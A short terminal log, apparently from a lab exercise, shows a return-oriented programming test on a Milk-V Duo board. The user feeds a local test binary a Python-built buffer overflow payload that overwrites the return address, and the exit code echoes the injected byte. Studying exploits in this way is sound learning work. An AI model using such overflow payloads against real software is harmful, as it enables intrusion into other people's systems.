 1
root@milkv-duo:~/tests/rop# ./rop.out "$(python3 -c 'print("A"*56 + "\x02" + "B"*15 + "\x5a\x05\x01\x00")')"
-bash: warning: command substitution: ignored null byte in input
Empty function
root@milkv-duo:~/tests/rop# echo $?
2
root@milkv-duo:~/tests/rop# ./rop.out "$(python3 -c 'print("A"*56 + "\x03" + "B"*15 + "\x5a\x05\x01\x00")')"
-bash: warning: command substitution: ignored null byte in input
Empty function
root@milkv-duo:~/tests/rop# echo $?
3
root@milkv-duo:~/tests/rop# ./rop.out "$(python3 -c 'print("A"*56 + "\x09" + "B"*15 + "\x5a\x05\x01\x00")')"
-bash: warning: command substitution: ignored null byte in input
^[[AEmpty function
root@milkv-duo:~/tests/rop# echo $?
9